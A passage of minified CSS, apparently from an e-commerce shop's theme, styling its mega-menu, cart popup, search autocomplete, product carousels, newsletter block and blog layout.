a:active{background:#afdefa;color:#47a3da}.cbp-spmenu-vertical{width:240px;height:100%;top:0}.cbp-spmenu-vertical a{border-bottom:1px solid #258ecd;padding:1em}.cbp-spmenu-left{left:-240px}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}@media (max-width:999px){.cbp-spmenu-push-toright{left:240px;width:100%;position:fixed}}.cbp-spmenu-push-toleft{left:-240px}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}@media screen and (max-width:55.1875em){.cbp-spmenu-top{top:-110px}.cbp-spmenu-bottom{bottom:-110px}}@media screen and (max-height:26.375em){.cbp-spmenu-vertical{font-size:90%;width:190px}.cbp-spmenu-left,.cbp-spmenu-push-toleft{left:-190px}.cbp-spmenu-right{right:-190px}.cbp-spmenu-push-toright{left:190px}}.container-xs-height{display:table;padding-left:0;padding-right:0}.row-xs-height{display:table-row}.row-xs-height:before{display:none}.row-xs-height:after{display:none}.col-xs-height{display:table-cell;float:none;vertical-align:top}#iqitmegamenu-horizontal #search_block_top_content{width:auto;float:right;position:relative;width:160px;right:0}#iqitmegamenu-horizontal #search_block_top{position:absolute;top:0;width:150px;right:0;bottom:0;margin:auto}@media (max-width:999px){#iqitmegamenu-horizontal > .container{position:relative}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top_content{width:100%;margin-bottom:10px}}@media (min-width:768px) and (max-width:999px){#iqitmegamenu-horizontal #search_block_top_content{position:absolute;right:20px;top:10px;bottom:10px;margin-right:0 !important}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top{left:0}}.cbp-hor-width-1 #iqitmegamenu-horizontal #search_block_top_content{margin-right:15px}@media (max-width:767px){#iqitmegamenu-horizontal{background:transparent !important;border:none !important}}#iqitmegamenu-horizontal.cbp-nosticky .container{max-width:100%}.cbp-hor-width-0 #iqitmegamenu-horizontal{margin:0 -500%;padding:0 500%}.cbp-hor-width-0 #iqitmegamenu-horizontal .container{padding-left:10px;padding-right:10px}.cbp-hor-width-0 #iqitmegamenu-horizontal.cbp-sticky{margin:0;padding:0}.iqitmegamenu-wrapper{padding-top:10px}body,#page{overflow-x:hidden}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:768px){.iqitmegamenu-wrapper{padding-top:50px}}#iqitmegamenu-horizontal{border-top:1px none #cecece;border-bottom:1px none #cecece;border-left:1px none #cecece;border-right:1px none #cecece;background-color:#af362a}.cbp-horizontal .cbp-legend{background-color:#6ea234;color:#ffffff}.cbp-horizontal .cbp-legend .cbp-legend-arrow{color:#6ea234}.cbp-horizontal > ul > li.cbp-hropen > a,.cbp-horizontal > ul > li.cbp-hropen > a:hover{background-color:#970500;color:#ffffff}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{color:#ffffff;line-height:45px;padding-left:14px;max-width:400px;padding-right:14px;text-transform:uppercase;font-size:16px;border-left:1px none #cecece}.cbp-horizontal .cbp-tab-title{line-height:17px}@media (min-width:1320px){.cbp-horizontal .cbp-tab-title{line-height:17px}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{font-size:16px;padding-left:10px;padding-right:10px}}.cbp-vertical-on-top .cbp-vertical-title{line-height:45px}.cbp-horizontal > ul > li > a .cbp-mainlink-icon,.cbp-horizontal > ul > li > a .cbp-mainlink-iicon{font-size:18px;max-height:18px}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{border-top:1px solid #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:#ffffff}.cbp-hrmenu .cbp-triangle-top{border-bottom-color:#ffffff;top:1px}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{border-right-color:#ffffff;left:1px}.cbp-hrmenu .cbp-triangle-top-back{left:-1px;border-bottom:13px solid #cecece;border-left:13px solid transparent;border-right:13px solid transparent}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{left:-13px;border-right:13px solid #cecece;border-bottom:13px solid transparent;border-left:13px solid transparent}.cbp-hrmenu .menu_column{border-color:#cecece}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{width:1px;right:-1px}.cbp-hrmenu .cbp-hrsub-tabs-names li{border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-tab-pane{border-left:1px solid #cecece}.is_rtl .cbp-hrmenu .cbp-tab-pane{border-right:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title,.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{font-size:14px;line-height:18px;color:#970500;text-transform:uppercase;font-weight:bold}.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover{color:#666666}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title{padding-bottom:6px;border-bottom:1px none #cecece}.cbp-hrmenu .cbp-hrsub-inner{font-size:13px;line-height:17px;color:#666666}.cbp-hrmenu .cbp-hrsub-inner a,.cbp-hrmenu .cbp-hrsub-inner a:link{color:#666666}.cbp-hrmenu .cbp-hrsub-inner a:hover{color:#970500}.cbp-vertical-title{background-color:#000000;color:#ffffff;font-size:16px;line-height:45px;text-transform:uppercase}.cbp-vertical-title:hover{background-color:#282828;color:#ffffff}.cbp-hrmenu.cbp-vertical > ul{border-top:1px none #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:transparent}.cbp-vertical .cbp-legend{background-color:#CA5058;color:#ffffff}.cbp-vertical .cbp-legend .cbp-legend-arrow{color:#CA5058}.cbp-vertical > ul > li.cbp-hropen > a,.cbp-vertical > ul > li.cbp-hropen > a:hover{background-color:#fafafa;color:#000000}.cbp-vertical > ul > li > a,.cbp-vertical > ul > li > span.cbp-main-link{color:#666666;padding-top:20px;padding-bottom:20px;text-transform:uppercase;font-size:14px;border-top:1px solid #cecece}.cbp-vertical > ul > li > a .cbp-mainlink-icon,.cbp-vertical > ul > li > a .cbp-mainlink-iicon{font-size:14px;max-height:14px}.cbp-vertical-on-top .cbp-hrmenu.cbp-vertical > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > span.cbp-main-link{background-color:#af362a}.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a:hover{background-color:#970500}.cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li a{background-color:#F9F9F9;color:#777777}.cbp-hrmenu .cbp-submenu-it-indicator{color:#777777}.cbp-tabs-names li a:hover,.cbp-hrmenu .cbp-hrsub-tabs-names li.active a,.cbp-tabs-names li .cbp-inner-border-hider{background-color:#ffffff;color:#777777}.cbp-hrmenu li.active .cbp-submenu-it-indicator{color:#777777}#iqitmegamenu-mobile #iqitmegamenu-shower,#cbp-close-mobile{background-color:#970500;color:#ffffff;border:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-icon{color:#970500;background-color:#ffffff}.cbp-mobilesubmenu{background-color:#ffffff;color:#777777;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece}#iqitmegamenu-accordion{background-color:#ffffff;color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-accordion.cbp-spmenu > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{border-top:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px solid #cecece}.cbp-spmenu-vertical a{border-bottom:1px solid #cecece}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a,.cbp-spmenu a{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a:hover{color:#777777;background-color:#e5e5e5;padding-left:10px}.cbp-spmenu a:hover{color:#777777;background-color:#e5e5e5}#iqitmegamenu-accordion div.responsiveInykator{color:#777777;background-color:#ffffff}#shopping_cart{position:absolute;top:97px;left:0;padding:0;background:none;width:auto;display:block;color:#b9b9b9;padding:0 15px;line-height:34px;border:1px solid #e7e2e2;min-width:200px}body #shopping_cart > a{padding:0;background:none;width:auto;display:block;color:#999;font-family:Verdana;font-size:13px;height:34px}#shopping_cart:hover,#shopping_cart.hover{background:#ebebeb;z-index:11;color:#8b8b8b}body #shopping_cart:hover > a{color:#8b8b8b}#shopping_cart span{line-height:16px}#shopping_cart > a:first-child{display:block;overflow:hidden;font-size:13px}#shopping_cart > a b{font-weight:normal}#shopping_cart > a:first-child b{font-weight:normal}#shopping_cart > a:first-child:before{display:inline-block;font-size:23px;line-height:23px;color:white;padding-right:15px}#shopping_cart > a:first-child:after{display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#shopping_cart .ajax_cart_total{display:none !important}.cart_block .cart_block_list .remove_link{position:absolute;right:0;top:0;display:inline-block;margin:0;height:24px;width:24px}.svgic.svgic-cross{width:12px;height:12px;margin:4px 4px 0 4px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:inline-block;vertical-align:top;height:20px;border:2px solid transparent}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{border:2px solid #adacaa}.cart_block .cart-images{float:left;margin-right:20px;width:58px}.cart_block .cart-images img{width:100%;height:auto;border:1px solid #e2e2e2}.cart_block .cart-info{overflow:hidden;position:relative;margin-right:20px;padding-top:4px}.cart_block .cart-info .product-name{display:inline;line-height:16px}.cart_block .cart-info .product-name a{font-size:13px;line-height:16px;display:inline;font-family:Georgia;vertical-align:top}.cart_block .cart-info .quantity-formated{display:inline-block;text-transform:uppercase;font-size:10px;vertical-align:top;line-height:16px}.cart_block .cart-info .quantity-formated .quantity{font-size:12px}.cart_block dd,.cart_block dt{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block #cart_block_no_products{margin:0;padding:10px 20px}.cart_block #cart-prices .cart-prices-line{overflow:hidden;padding:0;line-height:14px}.cart_block #cart-prices .cart-prices-line.last-line{border:none;line-height:14px}.cart_block #cart-buttons{float:left;width:100px;padding:0}.cart_block #cart-buttons a{float:left;margin-bottom:10px;margin-right:10px}.cart_block #cart-buttons a#button_order_cart{margin-right:0}.cart_block #cart-buttons a#button_order_cart span{border-color:#73ca77}#header .cart_block{position:absolute;top:37px;left:-1px;z-index:100;display:none;height:auto;background:#f9f9f9;border:1px solid #e0e0e0;color:#666;width:260px;box-shadow:none;font-family:Verdana;line-height:16px}#header .cart_block a:hover,#header .cart_block a,#header .cart_block .product-atributes a,#header .cart_block .product-atributes a:hover,.cart_block a{color:#666}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#666;outline:none;text-decoration:none}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{font-style:italic;font-size:11px;line-height:14px}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block{display:none}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total,.cart_block #cart_block_wrapping_cost{float:right}body .cart_block #cart_block_shipping_cost,body .cart_block #cart_block_total{display:inline}.cart_block table#vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table#vouchers tr td{padding:2px}.cart_block table#vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table#vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:white;position:absolute;display:none;z-index:99999;width:700px;opacity:1;left:50%;margin-left:-350px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product h2{font-size:24px;line-height:26px;margin-bottom:10px}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #d6d4d4;padding:5px;float:left;margin-right:30px}#layer_cart .layer_cart_product .product-image-container img{width:100%;height:auto}#layer_cart .layer_cart_product .layer_cart_product_info{padding:0;overflow:hidden}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{color:#777;font-size:22px;line-height:30px;padding-bottom:20px;height:auto;display:block;line-height:30px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px;font-weight:normal}#layer_cart .layer_cart_cart{padding:0;position:relative}#layer_cart .layer_cart_cart h2{font-size:23px;color:#333;border-bottom:1px solid #d6d4d4;padding:15px 0;margin-bottom:15px}.layer_cart_cart .price{font-size:15px}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container .button{display:inline-block}#layer_cart .layer_cart_cart .button-container{width:100%;padding:20px 0 0 0}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:hover .svgic{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0;text-align:center}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}.cartImage{width:58px;float:left;display:inline-block;margin-right:11px}.cartImage img{width:58px}.cart_block .quantity-formated{display:inline-block;min-width:15px}#header .cart_block dt{overflow:hidden;margin-bottom:15px}.unvisible{display:none}#layer_cart .crossseling h2{font:400 23px/29px Georgia;color:#333333;border-bottom:1px solid #d6d4d4;padding-bottom:13px;margin-bottom:17px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}.cart-nbs-flexisel-container .flexisel-nav{position:absolute;top:10px;right:30px;width:7px;height:12px;cursor:pointer;background:url([data-uri]) no-repeat 0 0}.cart-nbs-flexisel-container .nbs-flexisel-nav-left{right:10px;transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.crosselling-item-wrapper{padding-right:30px}.crossseling-content .price{color:#c5988b;font-size:24px;line-height:29px}#blockcart_list .cart-nbs-flexisel-container{width:calc(100% + 25px)}.cart_block .block_content{padding:15px;overflow:hidden}.cart_block #cart_block_list dt a{line-height:18px;font-weight:normal}.cart_block .remove_link a,#pk_wishlist .ajax_cart_block_remove_link,.pk_favorites .remove{width:20px;height:20px}.cart_block .block_content p{padding-bottom:10px}.cart_block #cart-prices{width:130px;float:left;padding:0}.cart_block #cart-buttons #button_order_cart,.cart_block #cart-buttons .button_small{padding:0;width:100px;border:none;border-radius:0;text-align:center;font-size:14px;line-height:30px !important;color:#fff;margin-bottom:5px}.cart_block #cart-buttons .button_small{background:rgb(122,121,117)}#header .cart_block dl.products .price{display:block;float:none;line-height:20px;font-size:18px;padding-top:7px}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total{float:none;font-size:15px;font-weight:normal}.ajax_cart_shipping_cost{margin-right:-4px}.cart_block span.label{font-weight:normal;font-family:Georgia}.svgic.svgic-cart{width:17px;height:17px;margin:8px 5px 0 0;color:#b0adad}#header_user_info .svgic-login{display:none;margin-top:8px}#search_block_top{position:absolute;top:97px;right:0;border:1px solid #e7e2e2;height:34px;width:230px}#search_block_top #search_query_top{width:100%;height:100%;border:none;height:auto;position:absolute;padding:7px 0;text-indent:10px;color:#8a8989;font:normal 13px/20px Verdana;outline:0;background-color:transparent;z-index:1}#search_block_top .searchbutton{cursor:pointer;color:#ccc;border:none;background:none;position:absolute;top:0;right:0;width:20%;height:100%;z-index:2}#search_block_top .searchbutton:hover{background-color:#c5988b;color:#fff}.searchbutton .svgic{width:19px;height:19px;margin:0;cursor:pointer}#white_bg .searchbutton:hover .svgic{color:#fff}.ac_loading{background:url([data-uri]) no-repeat 80% 50% !important}body .ac_results{border:1px solid #eee;margin:1px 0 0 -1px}.ac_results li.ac_even,.ac_results li.ac_over{background-color:#fbfbfb}.ac_results li.ac_odd{background:white}.ac_results li:hover{background:#e1e1e1}.ac_results li{padding:0 10px;font-weight:normal;color:#686666;font-size:13px;line-height:22px;cursor:pointer}.ac_results li img{width:30%;display:block;float:left;margin:10px 5% 10px 0}.prname{display:block;margin-top:10px;font-size:15px;line-height:22px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Georgia}.prname strong{color:#d10202}.prPrice{font-size:17px;font-weight:bold}.catalog_mode .prPrice{display:none}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#crossselling h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#HOOK_SHOPPING_CART #crossselling div.productscategory_h2{line-height:20px;font-size:20px;padding:0 0 15px 0;border-style:none;font-style:normal;margin:0}#crossselling li{float:left}#crossselling li a.lnk_img{display:block}#crossselling li a img{border:1px solid #ccc}#crossselling li p.product_name{text-align:center}#crossselling_list{overflow:hidden}#HOOK_SHOPPING_CART #crossselling ul,#crossselling ul{list-style:none}#HOOK_SHOPPING_CART #crossselling ul li{border:0 none;margin-left:0;padding:0;text-align:center;float:left;width:164px}#HOOK_SHOPPING_CART #crossselling ul li a{display:block;width:162px}#HOOK_SHOPPING_CART #crossselling ul li a:hover{box-shadow:none}#HOOK_SHOPPING_CART #crossselling ul li span,#HOOK_SHOPPING_CART #crossselling .product_name a{color:#757575;display:block;height:35px;overflow:hidden;margin:8px 0;font-size:14px}#HOOK_SHOPPING_CART #crossselling .product_name a:hover{color:#757575;text-decoration:none}#HOOK_SHOPPING_CART #crossselling .price{position:relative;height:29px;font-size:24px;line-height:29px;margin:0;overflow:auto}#HOOK_SHOPPING_CART .wrap_indent{padding:11px 29px 18px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}#crossselling_list,#HOOK_SHOPPING_CART .white_bg_bord{position:relative}#crossselling_list .nbs-flexisel-inner{overflow:hidden;margin:0 auto}#crossselling li a img{border-color:#e6e6e6}.content_only #crossselling_list .flexisel-nav:hover{background-color:#ccc}h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#productscategory{overflow:auto}#productscategory_list{overflow:hidden;float:left;width:96%}#productscategory_list ul{list-style-type:none;margin:0 0 0 18px}#productscategory_list li{float:left;margin:0 9px;padding:0 5px}@media screen and (-webkit-min-device-pixel-ratio:0){#productscategory_list li{margin:0 7px}}#productscategory_list li a.lnk_img{display:block}#productscategory_list li a img{border:1px solid #e6e6e6}#productscategory_list li p.product_name{text-align:center}#productscategory_noscroll{height:120px;width:100%;margin-bottom:30px}#productscategory_scroll_left,#productscategory_scroll_right{text-indent:-3000px;display:block;width:9px;height:18px;float:left;margin-top:30px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.expo-visions.com/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}#pk_customlinks{float:left}#pk_customlinks ul{list-style:none}#pk_customlinks li{position:relative;padding:0 10px;margin-right:15px}#pk_customlinks li a{color:#333;font-family:Verdana;line-height:36px;font-size:13px}#pk_customlinks .pk_account li a{line-height:18px}#pk_customlinks li:hover a{color:#FFF}#pk_customlinks li a:hover{text-decoration:none;color:#bbb}#pk_customlinks .dd_container{display:none;position:absolute;top:36px;left:0;border:none;width:250px;text-align:left;z-index:9999}#pk_customlinks > ul > li:hover *{color:#FFF}#pk_customlinks > ul > li > a:hover{color:#fff !important}#pk_customlinks li .indent{padding:10px;color:#fff}#pk_customlinks li ul{list-style-type:none;margin:0}#pk_customlinks li span{line-height:20px;display:inline-block;margin-bottom:5px}#pk_customlinks li a span{line-height:14px;margin:0}#pk_customlinks li ul li,#pk_customlinks li dl dt{width:auto;display:block;padding:5px 0;margin:5px 0 0 0 !important;float:none;overflow:hidden;position:relative}#pk_customlinks li ul li:first-child,#pk_customlinks li dl dt:first-child{margin:0}#pk_customlinks .content_img img{width:63px;height:auto;float:left}#pk_customlinks .text_desc{float:left;width:140px;margin-left:10px}#pk_customlinks .text_desc a,#pk_customlinks .favoritelist a{display:block;color:#fff;font-size:11px;line-height:14px}#pk_customlinks .text_desc a:hover,#pk_customlinks .favoritelist a:hover{color:#eee}#pk_customlinks .text_desc .price{color:#fff;font-size:14px;line-height:18px}#pk_customlinks .remove,#pk_customlinks .ajax_cart_block_remove_link{position:absolute;top:-20px;right:-20px}#pk_customlinks li ul li:hover .remove,#pk_customlinks li ul li:hover .ajax_cart_block_remove_link,#pk_customlinks li dl dt:hover .ajax_cart_block_remove_link{top:0;right:0}#pk_wishlist .text_desc a,#pk_wishlist .text_desc span{display:inline}li.no-products,dt.no-products{font-style:italic;line-height:20px !important;margin:0}li.pk_wishlist{margin:0}#pk_customlinks .svgic{display:none;margin-right:7px;width:15px;height:15px;margin-top:10px}#manufacturersCarousel{overflow:hidden;position:relative}.manuf-indent{padding-right:30px}#manufacturersCarousel ul li{border:0 none;margin-left:0;padding:0;float:left;width:200px;text-align:center}#manufacturersCarousel ul li a{display:block;width:calc(100% - 14px);background:#efedeb;overflow:hidden;padding:7px;text-align:center}#manufacturersCarousel ul li a:hover{background:#e1e1e1}#manufacturersCarousel ul li span{line-height:30px;font-size:14px}#manufacturersCarousel ul li img{max-width:100%;width:auto;height:auto;opacity:0.9;cursor:pointer;border:1px solid #e5e5e5}#manufacturersCarousel ul li img:hover{opacity:1}#manufacturersCarousel .flexisel-nav{position:absolute;top:25px;z-index:9;background:#f9f9f9;width:40px;height:40px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-left{left:-50px}#manufacturersCarousel .flexisel-nav.nbs-flexisel-nav-right{right:-50px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-left{left:2px}#manufacturersCarousel:hover .flexisel-nav.nbs-flexisel-nav-right{right:2px}.mnf-nbs-flexisel-container{position:relative;max-width:100%}#manufacturersCarousel .nbs-flexisel-inner{width:calc(100% + 30px)}#newsletter_block_ext{margin-bottom:0}#newsletter_block_ext .col{width:290px;height:230px;margin-right:20px;border:1px solid #e0e0e0;padding:1px;overflow:hidden;position:relative}.soc_img,.newsletter_img{position:absolute;top:0;left:0;width:100%;height:auto}#newsletter_block_ext .col.promo{margin-right:0}#newsletter_block_ext .col.promo img{width:100%;height:auto}#newsletter_block_ext .col .content{position:relative;border:1px solid #e0e0e0;width:calc(100% - 2px);height:calc(100% - 2px);overflow:hidden}#newsletter_block_ext .col .indent{padding:70px 20px 20px}#newsletter_block_ext .col h4{background:none;text-transform:none;font-weight:normal;text-shadow:none;padding:0;color:#3a3a3c;font-size:25px;margin-bottom:15px}#newsletter_block_ext .col p{color:#6b6b6b;font-size:16px;line-height:21px;text-shadow:none;margin-bottom:20px;display:none}#newsletter_block_ext .col.social ul{padding-top:10px}.newsletter_soc li{width:53px;height:53px;margin:0 5px;border:1px solid #e0e0e0;background-color:#FFF;padding:0}.social .newsletter_soc a{display:block;margin:1px;border:1px solid #e0e0e0;padding:0 !important;height:calc(100% - 4px);color:#a3a099}.newsletter_soc a:hover{color:#FFF}#newsletter_block_ext .col.social ul li a .svgic{width:20px;height:20px;margin-top:15px}form.newsletter_form{width:270px;height:38px;background:#f9f9f9;border:1px solid #e0e0e0}form.newsletter_form .ind{padding:6px 7px 6px 10px}form.newsletter_form input{border:none;outline:none}#newsletter_block_ext{overflow:hidden}#newsletter_block_ext p{padding:0}#newsletter_block_ext .inputNew{height:25px;width:184px;border:none;font:normal 15px/25px Verdana;color:#aeadad;margin:0;background-color:transparent}#newsletter_block_ext .nwltr .warning_inline{color:#f00}#newsletter_block_ext .nwltr .success_inline{color:#0c9b01}@media (min-width:1170px){#newsletter_block_ext .col{width:366px;margin-right:30px}}.ph_simpleblog{width:100%}.ph_simpleblog .ph_row,.ph_simpleblog:after,.ph_simpleblog:before{content:"";display:table}.ph_simpleblog .ph_col{float:left;padding-left:15px;padding-right:15px}.ph_simpleblog .ph_row{margin-left:-15px;margin-right:-15px;width:100%}.ph_simpleblog .ph_row:after,.ph_simpleblog .ph_row:before{content:"";display:table}.ph_simpleblog .ph_row:after{clear:both}.ph_simpleblog .ph_col_2{width:50%}.ph_simpleblog .ph_col_3{width:33%}.ph_simpleblog .ph_col_4{width:25%}.ph_simpleblog .ph_cat_description{margin:15px 0 40px;padding:8px 7px;color:#000;background:#f0f0f0;border-left:3px solid #333}.ph_simpleblog figure{margin:0}.ph_simpleblog h1{border:1px solid #dedede;border-width:1px 0;padding:20px 0}.ph_simpleblog .img-responsive{max-width:100%}.ph_simpleblog.simpleblog-related-posts h2,.ph_simpleblog.simpleblog-home h2,.ph_simpleblog.simpleblog-recent h2,.ph_simpleblog.simpleblog-category h2{margin:10px 0;padding:0}.ph_simpleblog.simpleblog-related-posts .post-additional-info span,.ph_simpleblog.simpleblog-home .post-additional-info span,.ph_simpleblog.simpleblog-category .post-additional-info span{display:block}.ph_simpleblog.simpleblog-related-posts p,.ph_simpleblog.simpleblog-home p,.ph_simpleblog.simpleblog-recent p,.ph_simpleblog.simpleblog-category p{padding-bottom:10px}.ph_simpleblog.simpleblog-related-posts p.title_block,.ph_simpleblog.simpleblog-home p.title_block,.ph_simpleblog.simpleblog-recent p.title_block,.ph_simpleblog.simpleblog-category p.title_block{padding-bottom:6px;margin-bottom:10px}.ph_simpleblog.simpleblog-related-posts .img-responsive,.ph_simpleblog.simpleblog-home .img-responsive,.ph_simpleblog.simpleblog-recent .img-responsive,.ph_simpleblog.simpleblog-category .img-responsive{transition:opacity 1s ease}.ph_simpleblog.simpleblog-related-posts .img-responsive:hover,.ph_simpleblog.simpleblog-home .img-responsive:hover,.ph_simpleblog.simpleblog-recent .img-responsive:hover,.ph_simpleblog.simpleblog-category .img-responsive:hover{opacity:.6}.ph_simpleblog.simpleblog-related-posts .post-item,.ph_simpleblog.simpleblog-home .post-item,.ph_simpleblog.simpleblog-recent .post-item,.ph_simpleblog.simpleblog-category .post-item{margin-bottom:10px;float:left}.ph_simpleblog.simpleblog-single .post-additional-info{margin-bottom:10px}.ph_simpleblog .post-additional-info{padding:5px;margin:10px 0 0;background:#efefef;color:#333;width:100%}#ph_simpleblog_categories{clear:left}.ph_simpleblog h1{font-size:22px;padding:10px 0 20px;border:none;margin:0}.ph_simpleblog .ph_cat_description{margin:0 0 20px 